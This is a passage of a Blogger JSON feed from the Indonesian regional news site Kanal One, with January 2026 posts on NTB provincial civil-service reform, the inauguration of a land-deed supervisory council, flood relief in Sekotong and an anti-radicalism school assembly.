transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 